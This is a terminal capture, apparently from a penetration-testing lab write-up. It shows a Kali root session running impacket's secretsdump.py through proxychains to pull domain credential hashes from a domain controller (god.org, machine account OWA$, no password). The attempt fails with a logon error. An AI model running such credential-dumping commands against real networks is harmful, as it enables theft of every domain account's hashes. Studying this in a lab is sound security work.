 ┌──(root💀kali)-[/usr/share/doc/python3-impacket/examples]
└─# proxychains python3 secretsdump.py god.org/OWA\$@192.168.52.138 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:445  ...  OK
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
[*] Cleaning up...
┌──(root💀kali)-[/usr/share/doc/python3-impacket/examples]
└─#